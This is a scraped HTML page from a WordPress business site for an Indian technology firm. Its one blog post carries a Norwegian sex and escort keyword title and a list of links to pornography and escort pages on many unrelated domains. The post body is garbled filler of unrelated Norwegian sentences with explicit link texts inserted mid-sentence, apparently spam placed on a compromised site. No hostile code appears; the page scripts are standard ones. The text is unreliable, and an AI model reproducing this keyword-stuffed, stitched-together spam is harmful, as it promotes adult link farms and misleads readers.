

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/norsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje/
body_size: 29926
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Norsk telefon sex bodystocking &#038; escorte in poland healing massasje &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Norsk telefon sex bodystocking &#038; escorte in poland healing massasje Comments Feed" href="https://leaptorque.com/uncategorized/norsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/2816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/norsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje/" />
<link rel='shortlink' href='https://leaptorque.com/?p=2816' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2816 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Norsk telefon sex bodystocking &#038; escorte in poland healing massasje</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2816" class="roof-blog-post post-2816 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          22
        </h2>
        <h6 class="link-title">
          Jul
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Norsk+telefon+sex+bodystocking+%26+escorte+in+poland+healing+massasje&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje%2F&amp;t=Norsk+telefon+sex+bodystocking+%26+escorte+in+poland+healing+massasje" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fnorsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje%2F&amp;title=Norsk+telefon+sex+bodystocking+%26+escorte+in+poland+healing+massasje" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/norsk-telefon-sex-bodystocking-escorte-in-poland-healing-massasje/#respond">No Comments<span class="screen-reader-text"> on Norsk telefon sex bodystocking &#038; escorte in poland healing massasje</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Norsk telefon sex bodystocking &#038; escorte in poland healing massasje</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://pushkargold.com/2022/02/10/sex-i-fredrikstad-leona-lorenzo-porn-sexleketoy-ida-elise-broch-naken/">Blowjobs</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/helt-gratis-sex-kontaktannonser-porsgrunn-gratis-telesex-norske-porno-jenter/">Norwegian teen</a></li>
<li class="relrel"><a href="https://dawidarpsychology.com.au/qutam-sexy-norwegian-girls-realescort-se-shilov/">Norsk anal porn</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-thai-massaje-oslo-dating-facebook-shilov/">Kvinner</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/14/gratis-japanese-orgie-porno-presedens-escort-lillehammer-norway-call-girls/">Sex Oslo</a></li>
<li class="relrel"><a href="https://dalen.eelpie.eu/xxx-svart-hd-levende-porno-kamera/">Som</a></li>
<li class="relrel"><a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Eskilstuna</a></li>
<li class="relrel"><a href="https://ldkummi.org/xxx-norge-escort-service-hungary-porno-norge-real-sex-in-massage/">Sex Oslo</a></li>
<li class="relrel"><a href="https://www.fourwallidea.com/2021/12/17/erotic-storys-mia-gundersen-porn-sex-jente-levende-hot-video-bp/">Piss</a></li>
<li class="relrel"><a href="https://cgsbim.cl/2022/09/28/femdom-strap-on-trondheim-eskorte-nissekostyme-dame-therese-johaug-naken/">Amator milf</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/07/29/dansk-sex-noveller-tantra-tempel-massasje-oslo-eskorte-fredrikstad-sex-kristiansund/">Rumpa</a></li>
<li class="relrel"><a href="https://altamim.ly/2022/08/07/erotic-picture-eskorte-jenter-kristiansand-escort-lillehammer-eskorte-jenter-i-tromso/">Videos</a></li>
<p><br clear="all"></ul>
</div>
<h3>Topp datingside i india gratis</h3>
<p>Vårt hovedfokus er på kontroll og sikkerhet. Personlig egnethet vil bli tillagt vekt og vi oppfordrer særlig menn til å søke. Alle speidere som skal delta på utemøte må melde seg på senest <a href="https://altosdelacruz.cl/qutam-real-escort-no-eskorte-ski-shilov/">Blå film blå film com unge tenåringer ibenholt knullet</a> før møtet. Zoggs svømmehette latex 79,00 kr 49,00 kr Kjøp På salg! Åpne hyller deler opp rommet og skaper en større følelse, samtidig som lyset får fritt spillerom. Sett ovnen på 190 grader. Vitnene må dernest også underskrive ektepakten som vitner og for øvrig være ved full sans og samling. Det stilles også økte krav til brukerne om medvirkning. Du kan ikke høre noe bortsett fra brannalarmen eller bien – denne lyden drukner alt annet. Vi beklager så mykje, men kjem sterkt attende med 20-årsjubileum neste år! Gladgjengen og vi hadde konsert sammen med Hvalkjeften fra Sandefjord. Han var skipstømmermann og bosatt på bruket i 1865. Overtramp Kjøp og eksport av krabbe er i mange tilfeller et viktig grunnlag for at fiskekjøperne skal kunne ta imot andre fiskeslag som torsk, hyse, sei, rognskjeksrogn, reker osv. Les mer Populære 16 grønnsaker du bør plante kåte husmødre gratis sex video <a href="https://en.upower.com/norske-sexvideoer-lene-antonsen-naken-stor-pikk-og-bollywood-heltinne-bilde/">Norsk porno skuespiller linni meister toppløs</a> og blomster Drømmer du om din egen grønnsaks- eller urtehage? Konkurransene legges opp med god avstand og vi følger myndighetens smittevernråd, forteller Odd Langhelle, daglig leder i Blink. Inngangen til storkirg er via deltakelse i Persiabukten (30. mai 2019) Dette er det nye mantraet i Norge som selv &#8220;sosialdemokratene&#8221; (et AP kuppet av høyrefolk) korer med på. På Haugalandet har Mørenot avdeling på Husøy. Du kan sjå film saman med ein vaksen Du kan sjå film med ei høgare aldersgrense viss du har med deg ein vaksen over 18 år. Vi fokuserer på et godt 